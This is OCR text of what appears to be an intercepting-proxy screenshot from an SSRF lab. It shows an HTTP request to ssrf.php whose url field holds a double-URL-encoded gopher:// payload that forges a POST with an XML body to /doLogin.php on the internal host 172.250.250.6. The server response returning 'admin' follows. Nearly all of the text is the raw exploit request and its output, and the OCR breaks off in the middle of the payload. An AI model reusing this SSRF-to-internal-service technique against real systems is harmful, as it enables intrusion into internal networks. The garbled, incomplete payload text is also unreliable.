 请求
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 1679
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=
gopher%3A%2F%2F172.250.250.6%3A80%2F_%25%35%30%25%34%66%25%35%33%25%3
5%34%25%32%30%25%32%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%2
5%36%39%25%36%65%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%3
8%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%3
0%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%2
5%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%6
5%25%33%32%25%33%35%25%33%30%25%32%65%25%33%36%25%30%64%25%30%61%25%3
4%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%2
5%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%3
0%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%3
6%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62%25%36%33%2
5%36%38%25%36%31%25%37%32%25%37%33%25%36%35%25%37%34%25%33%64%25%37%3
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
7%6f%72%64%3e%3c%2f%75%73%65%72%3e 的快照如下：
</b>
<br>
<br>
<pre>
HTTP/1.1 200 OK
59 Date: Fri, 09 May 2025 13:37:03 GMT
60 Server: Apache/2.4.10 (Debian)
61 X-Powered-By: PHP/7.0.8
62 Content-Length: 47
63 Content-Type: text/html; charset=utf-8
64
65 <result>
<code>
0
</code>
<msg>
admin
</msg>
</result>
</pre>
</div>
66 <script src="./attachs/jquery.min.js">
</script>
67 <script src="./attachs/bootstrap.bundle.min.js">
</script>
68 </body>
69 </html>
70
Search 0高亮